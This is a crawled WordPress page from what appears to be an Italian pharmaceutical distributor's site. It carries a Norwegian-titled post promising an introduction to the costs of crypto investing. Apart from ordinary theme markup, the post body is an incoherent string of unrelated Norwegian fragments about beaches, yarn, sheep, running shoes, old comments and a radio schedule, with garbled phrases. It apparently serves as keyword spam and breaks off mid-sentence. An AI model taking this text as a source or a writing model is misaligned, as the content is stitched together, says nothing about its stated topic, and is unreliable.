

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/
body_size: 27514
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Investering i kryptovaluta kan bli dyrere enn du tror &#8211; en rask innføring for deg som er usikker &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Investering i kryptovaluta kan bli dyrere enn du tror &#8211; en rask innføring for deg som er usikker Feed dei commenti" href="https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Finvestering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Finvestering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/4734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=4734' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-4734 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Investering i kryptovaluta kan bli dyrere enn du tror &#8211; en rask innføring for deg som er usikker</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">14 Maggio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Maggio 22nd, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-4734" class="post-4734 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Vatican norge pris</h3>
<p>Øyvind og Annika jobbet stadig mer, men utgiftene lå alltid et hestehode foran inntektene. Vi har gått fra store mengder kilder til bare én. YOU ARE SO COOL !!!!! SISTE KOMMENTARER Johnny Depp 07.07 &#8211; 16:43 jeg elsker johnny depp han er heit kjempe heit Av: Sofie Robert Carlyle 20.12 &#8211; 12:16 Just want to sey one more thing, That is great for me and i wish to meet &#8230; Utviklingslandene i Asia fortsetter å være knyttet til de odn pris dollarfluktene i verden. Badestrender i Thailand &#8211; Anbefalt lesning Aftenposten: &#8220;Finn din thai-strand&#8221; (Veldig bra artikkel!) &#8211; Les mer Aftenposten: Om den rolige stranden Sunn Beach utenfor Pathong: Les mer Gjennom nok odn anerkjente hotellbyrÃ¥et Hotell.no kan vi nÃ¥ tilby hotell i alle prisklasser, fra rimelige bungalows til luksushotell. Etter at vi hadde fått på plass alt av klær, kopper og kar pdop nok vi kjøkkenet med ost, kjeks og vin. Før lageret telles, må du regenerere lagersaldoene og korrigere bort negative varepartier hvis du har noen. Finn et veldig fint et. I Misjonskirken Norge er vi overbevist om at det ikke finnes noen bedre veiviser inn i en ny tid enn Guds ord. Vi tilbyr både selvhushold og helpensjon hvor vi serverer frokost, lunch, middag og kveldsmat. Andre igjen ble helt apatiske. &#038;nbsp Inter 7700 Hot Dog Med mulighet for opptil 222 hk motor kan du trekke vannski i over 25 knop. Mange foretrekker den typen de drikker mest av, andre går for den fineste kartongen. Unn deg noen minutter i nettbutikken vår og se på utvalget av sesongens blomster kreativt satt sammen i flotte buketter og dekorasjoner. Det er ikke nødvendig å utvikle boliger i områder som Haukås, Spiralen, Hamborgstrøm, Landfalltjern, Stegla eller tilsvarende områder, fordi vi har arealer nok til bolig. Toppen er strikket i det deilige sommergarnet Merci fra Filcolana, 50% merinoull og 50% bomull! (side 185) Dette var etter at han hadde brukt til sammen 24 år på å skrive om «det ondes problem», et begrep som er blitt en klisjé – men, som likevel aldri går av moten så og si. Følg denne enkle instruksjonsvideoen: Vi tilbyr også livstidsgaranti på skjermen i tillegg til vanlig reklamasjonsrett for iboende feil i produktet. iPimp.no er opptatt av rask levering, og vi kan garantere at du vil motta varene dine innen 2 virkedager! toalettsaker – niste til frukost – LITT snop som kan delas (20- 30 kr) (- badetøy og fiskestong) PS: Hugs at du skal bere sekken eit stykke Pris: Du treng ikkje vere medlem i Friklubben eller speidaraktivitet for å bli med på hyttetur. Selv det å påvirke noen til å gi opp sitt eierskap, ved overtalelse, pressing eller endog juridisk søksmål, teller her, hvis man dermed oppnår urettmessig eierskap. Golden milk er virkelig gul. Sau til Mjøen &#8211; Solem ved Fjellægret, sau til forskjellige eiere langs veien over Litj &#8211; Orkelsjøtangen, Kvikne sau &#8211; Folldals sau og Oppdals sau. Alle HOKA ONE ONE løpesko kjennetegnes av maksimal støtdemping, minimal vekt og et lavt hældropp på 4 eller 5 mm. Hovedfasaden er en tredimensjonal fasade av aluminium, som gir spennende lys- og skyggeeffekter, reflekterer lys og endrer seg etter ulike værtyper. De har konsekvent forsøkt å dekke over eller snakke seg rundt sannheter som ikke passer dem. Hun vil ikke gi sitt livs erfaringer videre til sin datter, derfor hvor kjøpe gstar hun ham om han ikke trekker seg ut av henne, forlater hennes eiendom, slutter å pisse på hennes hjerte, pris gstar å skamfere hennes forstand med lange kniver. I stedet skal liksom statsråden stå som symbol på departementet og makten. Trojanerkrigen er krigen over alle kriger. Jan Eggum 03:49: Storm Weather Shanty Choir 08:05: Team Me Fredag: 13:20: Tønes 17:10: Poor Edward 18:55: Ska Boom 20:50: Musikk quiz 26:00: Edward Sharpe &#038; Det kan virke både fremmed og stigmatiserende. Gården har hatt hestevandring. Ved spørsmål om de har en merkeplan eller et system for sikring av klærne sier Jara at alt sikres uansett, så det er veldig greit sånn sett. På toppen lyser en fire meter høy engel opp julemarkedet nedenfor på Hansaplatz. Rød og svart har noe høyere fibeinnhold enn hvit. Lukk Varmt klima og solkrem påvirker hudplaten Varmt klima og solkrem kan påvirke hudplatens festeevne, men hjelp er å få – det er ting du kan gjøre for å få hudplaten til å feste bedre. Sommervinduet havner nemlig minst like mykje om neste sesong som denne. Har brukt Rescon sin redirep 25 på flere pris genesis mana med gode resultater. Likevel er det absolutt verdt det! Jeg fulgte denne veien, og da fikk jeg innsikt i reaksjoner, i årsaken til reaksjoner, hvordan reaksjoner 